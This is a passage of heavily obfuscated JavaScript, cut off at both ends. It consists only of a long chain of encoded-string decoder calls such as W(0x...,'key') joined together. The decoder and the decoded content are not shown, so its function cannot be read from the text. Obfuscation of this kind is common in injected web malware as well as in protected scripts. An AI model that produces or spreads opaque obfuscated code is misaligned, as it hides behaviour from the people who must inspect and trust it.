7b,']0Yv')+W(0xa69,'TJpa')+W(0x8fd,'rDi#')+W(0x5d0,'Hwa3')+W(0xf64,'Rcw@')+W(0xa1c,')d*V')+W(0x681,'Z%^7')+W(0x9dd,'C@lJ')+W(0x2f7,'Z2Jp')+W(0x940,'YNbO')+W(0x80a,'Z2Jp')+W(0xbc0,'12uo')+W(0xf90,'[o#v')+W(0x6bc,'E2C4')+W(0x48b,'k75F')+W(0xb0e,'D[^S')+W(0x8b9,'iBBT')+W(0xc7c,'!vM5')+W(0xa81,'d[rY')+W(0xdaf,'fdDb')+W(0x2da,'U@XK')+W(0x99d,'[o#v')+W(0x436,'D[^S')+W(0x66f,'Z2Jp')+W(0x9b3,'YNbO')+W(0x891,'Hwa3')+W(0xabe,']0Yv')+W(0xf63,'Jo18')+W(0x6fb,'aFn0')+W(0xfca,'I#jX')+W(0x9a4,'iBBT')+W(0x24a,'COf%')+W(0x272,'!vM5')+W(0x23c,'[QV&')+W(0x4a9,'U@XK')+W(0x1021,'k8(U')+W(0x206,'&cle')+W(0x7e4,'Z2Jp')+W(0xc53,'d[rY')+W(0x69c,'UDg2')+W(0xbb2,'Mm6c')+W(0xe88,'Jo18')+W(0x9c6,'!wil')+W(0x765,'k8(U')+W(0x554,'2oje')+W(0x2b2,'CI%&')+W(0x1f9,'YNbO')+W(0xcef,'[o#v')+W(0xe2a,'Z%^7')+W(0xe7a,'s^Tg')+W(0x55e,'rDi#')+W(0xad0,'Jo18')+W(0x1018,'Z2Jp')+W(0x748,')d*V')+W(0xb28,'H^JF')+W(0xfbf,']0Yv')+W(0xda7,'Z%^7')+W(0xb5c,'U@XK')+W(0x98d,'d[rY')+W(0xd97,'&cle')+W(0xa67,']VF*')+W(0x871,'D[^S')+W(0xf1c,']0Yv')+W(0x9b0,']VF*')+W(0xd25,'$5Lb')+W(0x7b4,'gX38')+W(0xe4f,'d[rY')+W(0xe25,'lNl*')+W(0x45d,'12uo')+W(0x5dc,'9OwL')+W(0x32a,'$5dE')+W(0x40e,'9OwL')+W(0x8a8,'$5Lb')+W(0x574,'$[EC')+W(0x797,'!vM5')+W(0xd12,'Hwa3')+W(0x82f,'8cSV')+W(0xb4d,'Z2Jp')+W(0x50c,'C@lJ')+W(0x401,'k8(U')+W(0xd1e,'s^Tg')+W(0xcdb,'8cSV')+W(0x71a,'lQ2)')+W(0xeea,'Mm6c')+W(0x921,'Hwa3')+W(0xa92,'gX38')+W(0xbff,'COf%')+W(0x952,'d[rY')+W(0xd37,'$5dE')+W(0xf15,'$[EC')+W(0x1d3,'k8(U')+W(0x723,'$5Lb')+W(0x62b,'$5Lb')+W(0x347,'[QV&')+W(0x215,']VF*')+W(0x8ed,'[o#v')+W(0xd7b,'9OwL')+W(0x6cc,'*]&X')+W(0x467,'C@lJ')+W(0x95e,'!wil')+W(0xafb,'$5dE')+W(0x60b,'E2C4')+W(0x537,'iBBT')+W(0x70f,'$5dE')+W(0x5d6,'I#jX')+W(0x5ee,'fdDb')+W(0xf10,']VF*')+W(0xfe6,'Jo18')+W(0xa47,'COf%')+W(0xb2e,'8cSV')+W(0xcf8,'UDg2')+W(0x422,'gX38')+W(0x6ed,'Rcw@')+W(0x2fa,'!vM5')+W(0xe8a,'JiKI')+W(0x431,'d[rY')+W(0xb05,'2oje')+W(0xcbf,')d*V')+W(0xc51,'D[^S')+W(0x485,'Jo18')+W(0x906,'[QV&')+W(0xc0b,'I#jX')+W(0xbbe,'iBBT')+W(0x9df,'Z2Jp')+W(0xbf6,'YNbO')+W(0xd80,'(XYI')+W(0x4d5,']0Yv')+W(0x4b2,'d[rY')+W(0xb06,'TJpa')+W(0xd3e,'Jo18')+W(0xe81,'Rcw@')+W(0xbce,'aFn0')+W(0x6a5,'9OwL')+W(0xe3c,'COf%')+W(0x66e,'lNl*')+W(0x2df,'JiKI')+W(0xaad,'fdDb')+W(0x1ea,'YNbO')+W(0xd43,'Z2Jp')+W(0x32d,'iBBT')+W(0xe71,'Mm6c')+W(0xd8d,'JiKI')+W(0x5eb,'fdDb')+W(0xdf6,'8cSV')+W(0xac2,')d*V')+W(0xd7a,'aJ27')+W(0x62a,'*]&X')+W(0x8bf,'[o#v')+W(0x607,'lQ2)')+W(0xac9,'9OwL')+W(0x268,'fdDb')+W(0x3fe,'aFn0')+W(0xc60,'UDg2')+W(0x953,'2oje')+W(0xcb0,'8cSV')+W(0x84b,'lQ2)')+W(0x715,'$5dE')+W(0x64f,'lQ2)')+W(0xa89,'$[EC')+W(0x6ee,'YNbO')+W(0x5be,'[QV&')+W(0x8be,'UDg2')+W(0xffa,'Z2Jp')+W(0x506,'[QV&')+W(0xd8c,')d*V')+W(0xfd0,'dj)4')+W(0x6de,'I#jX')+W(0xf3e,'lNl*')+W(0x4bc,'UDg2')+W(0x8c6,'lQ2)')+W(0xe60,']0Yv')+W(0x9f0,'lQ2)')+W(0x6d2,'8cSV')+W(0x1f1,'[o#v')+W(0x2fb,'COf%')+W(0x9ce,'$5dE')+W(0x6a2,'s^Tg')+W(0x833,'lNl*')+W(0x87a,'JiKI')+(W(0x733,'*]&X')+W(0x706,'YNbO')+W(0x3e0,'d[rY')+W(0x358,'8cSV')+W(0xd6a,']0Yv')+W(0x4a2,'2oje')+W(0x247,'dj)4')+W(0x4ff,'k8(U')+W(0x7d4,'2oje')+W(0xd32,'Mm6c')+W(0x89a,'Z%^7')+W(0xf34,'2oje')+W(0x6a6,'(VGl')+W(0x5b6,'U@XK')+W(0xdab,'$5Lb')+W(0xcda,'k75F')+W(0x5bb,'COf%')+W(0x806,'gX38')+W(0x412,'U@XK')+W(0xb0d,'lQ2)')+W(0x2ee,'Hwa3')+W(0xd1a,'gX38')+W(0xb5b,'fdDb')+W(0xc9e,'aFn0')+W(0xd2e,'2oje')+W(0x3e2,'Hwa3')+W(0x351,'Jo18')+W(0x897,']0Yv')+W(0x818,'k8(U')+W(0x86f,'lNl*')+W(0x502,'2oje')+W(0xc04,'C@lJ')+W(0x6f5,'gb1U')+W(0xf4f,'$5dE')+W(0xc24,'k8(U')+W(0x886,'[o#v')+W(0x20b,'$5Lb')+W(0xc61,'8cSV')+W(0x2ca,'k8(U')+W(0xa4b,'$5dE')+W(0x3a7,'U@XK')+W(0x9e9,'9OwL')+W(0x86d,'C@lJ')+W(0x3e7,'[o#v')+W(0x6a4,'(XYI')+W(0xc15,'!wil')+W(0x775,'(XYI')+W(0xf01,'s^Tg')+W(0xe00,'!wil')+W(0x40c,'Mm6c')+W(0xb8b,'aJ27')+W(0xceb,']0Yv')+W(0x22e,'!wil')+W(0x852,'Hwa3')+W(0x1010,'dj)4')+W(0x42f,'s^Tg')+W(0x227,'Mm6c')+W(0xb3e,'12uo')+W(0x450,'!wil')+W(0xc40,'E2C4')+W(0x594,'!wil')+W(0x7f2,'U@XK')+W(0x69d,'lNl*')+W(0xd3a,'k75F')+W(0xd53,'(XYI')+W(0x7e5,'gb1U')+W(0x978,'k75F')+W(0x944,'TJpa')+W(0xf50,'$5dE')+W(0xec0,'U@XK')+W(0x3eb,'rDi#')+W(0x93f,'gX38')+W(0x1000,'Z2Jp')+W(0x859,'aFn0')+W(0xd82,'I#jX')+W(0xac8,']VF*')+W(0x3ad,'[QV&')+W(0x763,'fdDb')+W(0x550,'D[^S')+W(0x4f0,']VF*')+W(0x6f2,'$[EC')+W(0xd58,'k8(U')+W(0x1014,'[QV&')+W(0x79c,'aJ27')+W(0xed4,'Mm6c')+W(0x3a1,'2oje')+W(0x771,'8cSV')+W(0xfb9,'(VGl')+W(0xecc,'C@lJ')+W(0xbed,'*]&X')+W(0xbe0,'$5dE')+W(0x708,'YNbO')+W(0x464,'2oje')+W(0x3fc,'8cSV')+W(0x217,'D[^S')+W(0x283,'lNl*')+W(0x340,'$[EC')+W(0x8fe,'D[^S')+W(0x967,'Z%^7')+W(0xd6b,'fdDb')+W(0xe68,'Rcw@')+W(0x6d7,'U@XK')+W(0x742,'12uo')+W(0xb77,'gb1U')+W(0x483,'E2C4')+W(0xff3,'&cle')+W(0x4f2,'YNbO')+W(0xe27,'I#jX')+W(0x4c5,'!vM5')+W(0x46e,'&cle')+W(0x9f9,'CI%&')+W(0xcab,'[QV&')+W(0xe33,'UDg2')+W(0xaf5,'Z%^7')+W(0x850,'*]&X')+W(0xe10,'aFn0')+W(0x258,'C@lJ')+W(0x821,'$[EC')+W(0x80c,'d[rY')+W(0xce9,'k75F')+W(0xbe4,'*]&X')+W(0x404,'dj)4')+W(0x8b7,'Jo18')+W(0x95f,'(XYI')+W(0x1fe,'!wil')+W(0xa1e,'8cSV')+W(0x4e3,'JiKI')+W(0xae6,']VF*')+W(0xd96,'COf%')+W(0x4e6,'lQ2)')+W(0x4ee,'H^JF')+W(0x4fd,'fdDb')+W(0xdd8,'Z%^7')+W(0xcbb,'s^Tg')+W(0xad6,'*]&X')+W(0x81e,'8cSV')+W(0xf4d,'[o#v')+W(0xdfe,'Rcw@')+W(0xa2f,'aJ27')+W(0xe8c,'H^JF')+W(0xbf0,'aFn0')+W(0xfed,'E2C4')+W(0x663,'UDg2')+W(0x5f7,'k75F')+W(0x925,'$5Lb')+W(0x5cb,'gX38')+W(0x3c1,'YNbO')+W(0xa13,'gX38')+W(0x267,'Rcw@')+W(0x3e1,']0Yv')+W(0xa1d,'aFn0')+W(0x2b0,'aFn0')+W(0xa97,']0Yv')+W(0x6b3,'!vM5')+W(0x91a,'(VGl')+W(0xbc6,'D[^S')+W(0x1d6,'Z2Jp')+W(0xafc,'TJpa')+W(0x44f,'9OwL')+W(0xb61,'*]&X')+W(0x2ff,'s^Tg')+W(0x935,'COf%')+W(0xb00,'D[^S')+W(0x603,'lNl*')+W(0x410,'lNl*')+W(0xf4c,'Z%^7')+W(0x3f0,'H^JF')+W(0x35c,'k8(U')+W(0x57e,'UDg2')+W(0xc73,']VF*')+W(0xd60,'8cSV')+W(0x2af,'d[rY')+W(0x941,'aFn0')+W(0xb17,'[o#v')+W(0xf60,'Rcw@')+W(0x2b5,'Jo18')+W(0xe57,'lNl*')+W(0x938,'YNbO')+W(0x7c4,'rDi#')+W(0xe12,'(XYI')+W(0x26f,'k8(U')+W(0x519,'k8(U')+W(0x980,'Z%^7')+W(0x278,'D[^S')+W(0x5d9,'[QV&')+W(0xa3f,'aJ27')+W(0x787,'Hwa3')+W(0xd9e,'*]&X')+W(0x835,'gX38')+W(0xe3a,'YNbO')+W(0xca0,']0Yv')+W(0x94c,'fdDb')+W(0x743,'lNl*')+W(0x93d,'8cSV')+W(0x3a5,']VF*')+W(0xd81,'$5dE')+W(0x230,'dj)4')+W(0xa8b,'COf%')+W(0x1d1,'aJ27')+W(0xe18,'COf%'))+(W(0xdf0,']VF*')+W(0x977,'gb1U')+W(0x7f3,'9OwL')+W(0xda2,'s^Tg')+W(0x1e5,'rDi#')+W(0xe6d,'aFn0')+W(0xab3,'$5Lb')+W(0xdbf,'JiKI')+W(0xe70,')d*V')+W(0x3a2,'CI%&')+W(0x846,'gX38')+W(0x5a8,'E2C4')+W(0x913,'d[rY')+W(0xce2,'$[EC')+W(0xaf3,'[o#v')+W(0xedc,'8cSV')+W(0x8f1,'E2C4')+W(0x504,'iBBT')+W(0xf06,'(VGl')+W(0xe04,'gX38')+W(0x5a1,'CI%&')+W(0xa7a,'fdDb')+W(0x40b,'(VGl')+W(0x556,'[QV&')+W(0x2ef,'(VGl')+W(0x5d2,']0Yv')+W(0xa96,'!vM5')+W(0x575,'$5Lb')+W(0xebd,'JiKI')+W(0x608,'8cSV')+W(0x463,'Z%^7')+W(0x9d3,'TJpa')+W(0x2bf,'s^Tg')+W(0xbfb,'[o#v')+W(0xe7e,'&cle')+W(0x4e0,'COf%')+W(0xcde,'iBBT')+W(0xb26,'TJpa')+W(0x323,'(XYI')+W(0x89e,'CI%&')+W(0xc47,'CI%&')+W(0x3df,'$5Lb')+W(0xcfe,'YNbO')+W(0xbf4,'(VGl')+W(0x6eb,'d[rY')+W(0xc0d,')d*V')+W(0xe58,']0Yv')+W(0x79d,'iBBT')+W(0x691,'C@lJ')+W(0x395,'aJ27')+W(0xdf2,'$[EC')+W(0xe99,')d*V')+W(0xfe2,'C@lJ')+W(0xccb,'gX38')+W(0xe23,'aJ27')+W(0xbde,']VF*')+W(0x892,'$5Lb')+W(0xfa3,']0Yv')+W(0x433,'fdDb')+W(0xa4c,'aFn0')+W(0x63e,'8cSV')+W(0x27f,'lQ2)')+W(0xb62,'U@XK')+W(0xfa6,'Rcw@')+W(0x8bb,'&cle')+W(0xc21,'Mm6c')+W(0x5b8,'Z2Jp')+W(0xa8e,'12uo')+W(0x970,'lNl*')+W(0xd5e,'rDi#')+W(0x6c5,'H^JF')+W(0xf5b,'(XYI')+W(0x459,'aFn0')+W(0x46a,'12uo')+W(0x888,'8cSV')+W(0x354,'Z2Jp')+W(0x736,'$5Lb')+W(0x510,'k8(U')+W(0xa3d,'[QV&')+W(0xa93,'U@XK')+W(0x882,'!wil')+W(0xea4,'Z2Jp')+W(0xc74,'$5dE')+W(0x8eb,'C@lJ')+W(0x90c,'[QV&')+W(0xa12,']VF*')+W(0x8cd,'gX38')+W(0x5f1,'s^Tg')+W(0x392,'(XYI')+W(0xbb3,'$5dE')+W(0xc2d,'$[EC')+W(0xc23,'8cSV')+W(0x100b,'C@lJ')+W(0x7bf,'8cSV')+W(0xc92,'UDg2')+W(0x100e,'(VGl')+W(0xd45,']0Yv')+W(0xc48,'$5Lb')+W(0xeb1,'fdDb')+W(0x877,'$5Lb')+W(0xeae,'dj)4')+W(0x2c0,'9OwL')+W(0xcc0,'8cSV')+W(0x2a4,'(VGl')+W(0x560,'$[EC')+W(0xeec,'gX38')+W(0xdf3,')d*V')+W(0x8bd,'U@XK')+W(0x9c5,']0Yv')+W(0xcc9,'lQ2)')+W(0x256,'$5dE')+W(0x3b3,']VF*')+W(0x27b,'lNl*')+W(0x634,'E2C4')+W(0xcba,'H^JF')+W(0x8ec,')d*V')+W(0xbb1,'C@lJ')+W(0xed0,'H^JF')+W(0xaf1,'fdDb')+W(0x6ad,'E2C4')+W(0xd2c,'d[rY')+W(0x7a9,'Hwa3')+W(0x789,'E2C4')+W(0x597,'[o#v')+W(0x904,'!vM5')+W(0xbf8,'JiKI')+W(0x1d8,'Mm6c')+W(0x7cb,'8cSV')+W(0x87f,'aFn0')+W(0x71b,'9OwL')+W(0x647,')d*V')+W(0xf77,'Z%^7')+W(0xf02,'UDg2')+W(0x984,'YNbO')+W(0x76d,'k8(U')+W(0x54b,'!wil')+W(0x92b,'C@lJ')+W(0xf48,'!wil')+W(0x796,'fdDb')+W(0xe93,'Z%^7')+W(0xee5,']0Yv')+W(0x5df,'COf%')+W(0x4b4,'*]&X')+W(0x8a7,'lNl*')+W(0xb43,'gb1U')+W(0xfa1,'YNbO')+W(0x52b,'H^JF')+W(0x265,'dj)4')+W(0x403,'aFn0')+W(0x8d4,'lQ2)')+W(0xbb9,'aJ27')+W(0x489,'!wil')+W(0xdd1,'Jo18')+W(0xfb3,'[o#v')+W(0x2fe,'gX38')+W(0x492,'(XYI')+W(0x8a5,'H^JF')+W(0x943,'Mm6c')+W(0xd19,'!vM5')+W(0xb3f,'I#jX')+W(0x6f0,'lQ2)')+W(0xbd4,'!vM5')+W(0x2c1,'gX38')+W(0xb9f,'$5dE')+W(0x9ee,'iBBT')+W(0xfee,']0Yv')+W(0x81a,']VF*')+W(0x699,'!vM5')+W(0x76b,']0Yv')+W(0x44c,']VF*')+W(0x76c,'iBBT')+W(0xf78,'!vM5')+W(0xf4e,'Jo18')+W(0x47b,'JiKI')+W(0x67e,'k8(U')+W(0xe41,'!wil')+W(0x29f,'aJ27')+W(0x538,'fdDb')+W(0xd40,'TJpa')+W(0xe82,'s^Tg')+W(0x4b7,'JiKI')+W(0xc94,')d*V')+W(0x9e1,'!vM5')+W(0xc49,'JiKI')+W(0xc0e,'Rcw@')+W(0xe05,'dj)4')+W(0x7a3,'COf%')+W(0x36b,'Hwa3')+W(0x7da,'rDi#')+W(0xce7,'lNl*')+W(0xed7,'Z2Jp')+W(0x5bd,'$[EC')+W(0x91e,'&cle')+W(0x9bf,'!vM5')+W(0x513,'$[EC')+W(0xdcf,'[QV&')+W(0x60a,'Z%^7')+W(0x447,'[o#v')+W(0xa18,'aFn0')+W(0x72e,'iBBT'))+(W(0xa50,'Mm6c')+W(0xb8f,'dj)4')+W(0xb69,'CI%&')+W(0xcaa,'$[EC')+W(0x308,'d[rY')+W(0xfb7,'aFn0')+W(0x346,')d*V')+W(0xd35,'gX38')+W(0x5a9,'aFn0')+W(0x865,'Mm6c')+W(0xa14,']VF*')+W(0x67b,'aJ27')+W(0x320,'I#jX')+W(0xcb3,'H^JF')+W(0xbe1,'(VGl')+W(0x255,'!vM5')+W(0x738,']VF*')+W(0x714,'JiKI')+W(0xd21,'$5Lb')+W(0x2f4,'Rcw@')+W(0xccd,'U@XK')+W(0xb6a,'CI%&')+W(0x498,'D[^S')+W(0x4bd,'lNl*')+W(0xb22,'UDg2')+W(0x1f2,'aFn0')+W(0xd33,'Jo18')+W(0x66a,'aJ27')+W(0x542,'JiKI')+W(0x55f,'&cle')+W(0xb0b,'9OwL')+W(0xca1,'iBBT')+W(0x277,'lNl*')+W(0x5d7,'CI%&')+W(0xb47,'COf%')+W(0x38c,'(XYI')+W(0x97e,'2oje')+W(0x770,']VF*')+W(0x637,'lNl*')+W(0x28f,'k8(U')+W(0xa80,'Z%^7')+W(0x2e2,'$5Lb')+W(0xb87,'9OwL')+W(0x20f,'aJ27')+W(0xcf5,'Hwa3')+W(0x1fa,'Rcw@')+W(0x9b2,'k8(U')+W(0x87d,'Hwa3')+W(0x420,'dj)4')+W(0x981,'lNl*')+W(0x979,'Jo18')+W(0x85e,'Z2Jp')+W(0xe7f,'gb1U')+W(0xd95,'rDi#')+W(0xe9a,'dj)4')+W(0xf7a,'$5Lb')+W(0xcb2,'aFn0')+W(0x28a,'12uo')+W(0xb03,'dj)4')+W(0x205,'(XYI')+W(0xc39,'12uo')+W(0xa02,'COf%')+W(0xff5,'UDg2')+W(0xbad,'gb1U')+W(0x64c,'UDg2')+W(0xee4,'$5Lb')+W(0xf05,'$5dE')+W(0xd79,'2oje')+W(0x9bb,'D[^S')+W(0xc82,'rDi#')+W(0xd5b,'(XYI')+W(0xaba,'I#jX')+W(0x4a0,'CI%&')+W(0x557,'gX38')+W(0xba0,'k8(U')+W(0x229,'(VGl')+W(0x400,'gb1U')+W(0x9a8,'I#jX')+W(0x60c,'[o#v')+W(0x313,')d*V')+W(0xdc5,'D[^S')+W(0x8ae,'D[^S')+W(0x621,'TJpa')+W(0x746,'E2C4')+W(0x727,'lQ2)')+W(0xcb7,'9OwL')+W(0x7b7,'k75F')+W(0xc09,'k75F')+W(0x37c,'$5Lb')+W(0x475,'d[rY')+W(0x97a,'gX38')+W(0x5ad,'I#jX')+W(0x511,'12uo')+W(0x2f9,'Z2Jp')+W(0xa52,'$[EC')+W(0x793,'C@lJ')+W(0xf81,'s^Tg')+W(0xd10,'$5dE')+W(0xf7e,'Z2Jp')+W(0xb8d,'(VGl')+W(0xd66,'$[EC')+W(0xc81,'lNl*')+W(0xe50,'CI%&')+W(0x49f,'$5Lb')+W(0x5a7,'Hwa3')+W(0x8f2,'*]&X')+W(0x2dd,'aJ27')+W(0xd29,'YNbO')+W(0x8b4,'UDg2')+W(0xd55,'YNbO')+W(0x9e3,'gb1U')+W(0xf49,'2oje')+W(0x1016,'$[EC')+W(0x8d3,'lQ2)')+W(0x3e5,'8cSV')+W(0x1020,'UDg2')+W(0x9bc,'9OwL')+W(0xb0c,'I#jX')+W(0x585,'YNbO')+W(0x9fc,'dj)4')+W(0x1ee,'9OwL')+W(0x887,'JiKI')+W(0xa08,'UDg2')+W(0xb66,'(VGl')+W(0x9e0,'*]&X')+W(0xa5c,'Jo18')+W(0x444,'Z2Jp')+W(0x435,'!wil')+W(0x4de,'lNl*')+W(0x784,'9OwL')+W(0x6ae,'Hwa3')+W(0xce3,'fdDb')+W(0x219,'fdDb')+W(0xddf,'Z2Jp')+W(0xb89,'gb1U')+W(0xbd2,'I#jX')+W(0x98e,'gb1U')+W(0x299,'$[EC')+W(0xed1,'YNbO')+W(0x22c,'rDi#')+W(0xf1e,'d[rY')+W(0xdce,']VF*')+W(0x5f2,'Jo18')+W(0x7fd,'Rcw@')+W(0xf95,'(VGl')+W(0xdff,'8cSV')+W(0xc7f,'[o#v')+W(0x317,'s^Tg')+W(0x77a,'[QV&')+W(0x75b,'[QV&')+W(0xe9f,'iBBT')+W(0xd69,'Hwa3')+W(0xe46,'2oje')+W(0xa4a,'2oje')+W(0xf73,'$5Lb')+W(0x750,'s^Tg')+W(0x312,'fdDb')+W(0x288,'D[^S')+W(0xae7,'!vM5')+W(0x584,'(XYI')+W(0xb75,'fdDb')+W(0xff8,'aFn0')+W(0xc8d,'Hwa3')+W(0x5ae,'$[EC')+W(0x7c5,')d*V')+W(0x40f,'s^Tg')+W(0x85a,'fdDb')+W(0x1fd,'dj)4')+W(0x58f,'H^JF')+W(0x564,'8cSV')+W(0x6c2,'U@XK')+W(0xae9,'C@lJ')+W(0xe89,'TJpa')+W(0xdf9,'9OwL')+W(0xa4e,'$5dE')+W(0xead,')d*V')+W(0x5f8,'k75F')+W(0x675,'Rcw@')+W(0xbd3,'Z2Jp')+W(0x820,']0Yv')+W(0x525,'YNbO')+W(0x456,'Z2Jp')+W(0x254,'!wil')+W(0xae5,'[QV&')+W(0x516,'dj)4')+W(0x461,'gX38')+W(0x30a,'H^JF')+W(0x867,'gX38')+W(0x5d3,']0Yv')+W(0xde5,'COf%')+W(0x99e,'s^Tg')+W(0xcac,'2oje')+W(0x2a7,'fdDb')+W(0x580,'!vM5')+W(0xfc9,'[o#v')+W(0x2e6,'Z%^7')+W(0x25d,'9OwL')+W(0x25f,'8cSV')+W(0x29d,'aJ27')+W(0xd77,'(VGl'))+(W(0x7d7,'COf%')+W(0x6f6,'&cle')+W(0xb14,'2oje')+W(0x21f,'YNbO')+W(0xd09,'gX38')+W(0xb54,']0Yv')+W(0x58b,'JiKI')+W(0xd31,'$5dE')+W(0x1d9,'[o#v')+W(0xfa9,'*]&X')+W(0x476,'9OwL')+W(0x6f3,'[o#v')+W(0x864,'iBBT')+W(0x2a6,'lQ2)')+W(0xbe2,']VF*')+W(0x25b,'8cSV')+W(0xc9b,']VF*')+W(0x910,'D[^S')+W(0xf32,'$5Lb')+W(0xee8,'k75F')+W(0xba4,'9OwL')+W(0xf07,'9OwL')+W(0x8ce,'CI%&')+W(0xf0c,'k75F')+W(0xce8,'!wil')+W(0x77e,'D[^S')+W(0x2ad,'[o#v')+W(0x664,'9OwL')+W(0x595,']VF*')+W(0x57c,'$5Lb')+W(0xbbd,'gb1U')+W(0x4d7,'TJpa')+W(0xd41,'k75F')+W(0x623,'k75F')+W(0x8a6,'[QV&')+W(0x271,'COf%')+W(0x577,'aJ27')+W(0x4f5,'I#jX')+W(0x596,'k75F')+W(0x582,'H^JF')+W(0xadc,']0Yv')+W(0xd1f,'YNbO')+W(0xf09,'U@XK')+W(0x1fc,'12uo')+W(0xbda,'I#jX')+W(0x23f,'dj)4')+W(0x851,'gX38')+W(0x94d,'$5dE')+W(0xc36,'[QV&')+W(0xbf9,'D[^S')+W(0xcc8,'s^Tg')+W(0xfd2,'lNl*')+W(0x587,'!vM5')+W(0xfc8,'U@XK')+W(0x645,'CI%&')+W(0xae4,'CI%&')+W(0x285,'!vM5')+W(0xe74,'9OwL')+W(0xad1,'Z%^7')+W(0xe5c,'*]&X')+W(0x546,'k75F')+W(0x561,'[o#v')+W(0xe47,'(VGl')+W(0x27e,'fdDb')+W(0x326,'$[EC')+W(0xd5f,'Z%^7')+W(0x2c6,'[QV&')+W(0xcc5,'12uo')+W(0xcfc,'[QV&')+W(0xc5a,'lQ2)')+W(0x46f,'Z2Jp')+W(0xc95,'(VGl')+W(0x92e,'$[EC')+W(0x216,'(VGl')+W(0x89c,'Mm6c')+W(0x6c3,'(VGl')+W(0x416,'!vM5')+W(0x834,'UDg2')+W(0x802,'Jo18')+W(0xabc,'Z2Jp')+W(0xc55,'k75F')+W(0xb29,'2oje')+W(0xf5d,'gb1U')+W(0x71c,'gX38')+W(0x99a,'D[^S')+W(0x332,'k8(U')+W(0x284,'$5dE')+W(0x4ab,']0Yv')+W(0x31a,')d*V')+W(0xd67,'(VGl')+W(0x45c,'aFn0')+W(0xa4d,'!vM5')+W(0x4d8,')d*V')+W(0x586,'JiKI')+W(0x7c7,']0Yv')+W(0x411,'$5Lb')+W(0x367,'k75F')+W(0xc4d,')d*V')+W(0x794,'D[^S')+W(0x994,'rDi#')+W(0xf19,'D[^S')+W(0xbd7,']0Yv')+W(0xf7f,'CI%&')+W(0x388,'E2C4')+W(0x7dd,'k75F')+W(0xe7d,')d*V')+W(0x960,'Jo18')+W(0x914,'dj)4')+W(0x3a4,'CI%&')+W(0xa79,'k75F')+W(0xc1d,'rDi#')+W(0x857,'COf%')+W(0x3af,'dj)4')+W(0x55c,'8cSV')+W(0xec5,'dj)4')+W(0x5fa,'Jo18')+W(0x50f,'Mm6c')+W(0x6b7,'dj)4')+W(0xf38,'lQ2)')+W(0xdf5,'iBBT')+W(0xf44,'d[rY')+W(0xa65,'$5dE')+W(0x1e0,'k8(U')+W(0xe79,'I#jX')+W(0x725,'C@lJ')+W(0xf47,'gX38')+W(0x96c,'!wil')+W(0xf6a,'[o#v')+W(0x68c,'$5Lb')+W(0x908,'aFn0')+W(0x51e,'(VGl')+W(0x7cc,'$[EC')+W(0xdef,'(VGl')+W(0xfc1,'iBBT')+W(0xb40,'2oje')+W(0xc7d,'C@lJ')+W(0xefb,'&cle')+W(0x4a5,'s^Tg')+W(0x273,'$[EC')+W(0x45f,'[o#v')+W(0xa41,'Z2Jp')+W(0xac6,'Z%^7')+W(0xb4e,'&cle')+W(0x8e6,'12uo')+W(0x61c,'H^JF')+W(0xc6d,'$5dE')+W(0x931,'$[EC')+W(0xa26,'!vM5')+W(0xb49,'8cSV')+W(0x517,'fdDb')+W(0x600,'s^Tg')+W(0x902,'JiKI')+W(0xf53,'d[rY')+W(0x59c,'12uo')+W(0x2a8,'dj)4')+W(0xa36,'iBBT')+W(0x6dc,'U@XK')+W(0x21b,'YNbO')+W(0xfba,'2oje')+W(0xafa,'$[EC')+W(0x3bc,'aFn0')+W(0x3d5,'JiKI')+W(0x8c9,'!wil')+W(0x514,'fdDb')+W(0xd42,'rDi#')+W(0x50b,'U@XK')+W(0xd56,'Z%^7')+W(0x6d0,'Mm6c')+W(0xbb0,'JiKI')+W(0x61e,'YNbO')+W(0xa73,'JiKI')+W(0xb95,'$5dE')+W(0xb38,'k75F')+W(0xd20,'I#jX')+W(0x5af,'C@lJ')+W(0x5bf,'$5dE')+W(0xaef,'$[EC')+W(0x5e1,'$5dE')+W(0xd65,'$5Lb')+W(0x63f,'k75F')+W(0xeaa,'COf%')+W(0x4af,'rDi#')+W(0x745,'Z%^7')+W(0xc27,'9OwL')+W(0xc76,'lNl*')+W(0x65e,'k75F')+W(0x62f,'k8(U')+W(0xdb6,'lQ2)')+W(0x866,'YNbO')+W(0x625,'$5Lb')+W(0x22d,'12uo')+W(0xfdc,'D[^S')+W(0xce0,'Hwa3')+W(0xbf7,'!vM5')+W(0x521,'D[^S')+W(0x23d,'CI%&')+W(0x57f,'d[rY')+W(0xaac,'E2C4')+W(0xdeb,'Z2Jp')+W(0xadd,'$[EC'))+(W(0x262,'k8(U')+W(0xc26,'H^JF')+W(0x366,'lQ2)')+W(0xb73,'CI%&')+W(0x7de,'!vM5')+W(0x4aa,'8cSV')+W(0x697,'k75F')+W(0xa63,'fdDb')+W(0x37e,'H^JF')+W(0x51c,'COf%')+W(0xd5a,'YNbO')+W(0x73a,'Z%^7')+W(0x211,'d[rY')+W(0x3f2,'12uo')+W(0x639,'$5dE')+W(0x70c,'12uo')+W(0x524,'D[^S')+W(0x9a9,'Hwa3')+W(0xbc7,'TJpa')+W(0x44a,'[QV&')+W(0xe21,'Rcw@')+W(0x307,'D[^S')+W(0x3cf,']VF*')+W(0xc78,')d*V')+W(0xb21,'&cle')+W(0x711,']0Yv')+W(0x1e7,'Jo18')+W(0x619,'Z2Jp')+W(0xe39,'Z2Jp')+W(0xe9d,'[o#v')+W(0x5e7,'[o#v')+W(0x963,'(XYI')+W(0x613,'!vM5')+W(0x6db,'(XYI')+W(0xa66,'iBBT')+W(0xe07,'k8(U')+W(0xd05,'lNl*')+W(0x807,'UDg2')+W(0x35f,'(XYI')+W(0x830,')d*V')+W(0x6b6,'dj)4')+W(0x5aa,'H^JF')+W(0x4f1,'H^JF')+W(0x37a,'d[rY')+W(0x466,'fdDb')+W(0xa0a,'COf%')+W(0xb63,'k8(U')+W(0xcb6,'TJpa')+W(0xd06,'$[EC')+W(0x45b,'UDg2')+W(0x7d5,'k8(U')+W(0x7d1,'I#jX')+W(0x670,'UDg2')+W(0xac0,']0Yv')+W(0x5c0,'H^JF')+W(0x53d,'D[^S')+W(0xc34,'gX38')+W(0x4bf,'gX38')+W(0x23b,'Z%^7')+W(0x9f6,'9OwL')+W(0xb51,'D[^S')+W(0xf4b,'Jo18')+W(0xeb7,'E2C4')+W(0x633,'lNl*')+W(0xe1d,'Mm6c')+W(0xe29,']VF*')+W(0xc3c,']VF*')+W(0x4b1,'H^JF')+W(0x376,']0Yv')+W(0x9e2,'iBBT')+W(0xfa5,'Jo18')+W(0xc32,'CI%&')+W(0xc02,'2oje')+W(0x2c7,'Mm6c')+W(0x9a3,'E2C4')+W(0x305,'U@XK')+W(0xec9,'YNbO')+W(0xb55,'Rcw@')+W(0x4c2,